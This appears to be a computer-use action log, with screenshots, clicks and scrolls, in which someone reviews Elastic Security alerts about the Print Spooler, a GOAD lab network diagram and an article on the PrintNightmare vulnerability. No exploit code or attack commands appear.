
Bring up the Elastic Security Alerts page with its 16 open PrintSpooler-related alerts
left_click(402, 9)

mouse_move(448, 211)

mouse_move(570, 220)

mouse_move(293, 364)

mouse_move(280, 374)

mouse_move(292, 448)

mouse_move(668, 126)

Display the GOAD_schema.png lab network diagram of the sevenkingdoms domains on GitHub
left_click(616, 220)

mouse_move(309, 204)

mouse_move(520, 374)

mouse_move(393, 334)

mouse_move(353, 289)

mouse_move(810, 188)

Return to the PrintNightmare article and highlight the bullet about initial access and additional malware or ransomware
left_click(184, 9)

scroll("down", 3)

double_click(297, 231)

left_click_drag(431, 256, 620, 256)

left_click_drag(621, 257, 422, 268)

Read further down the article to Figure 1: Print Spooler components
scroll("down", 3)

scroll("down", 3)
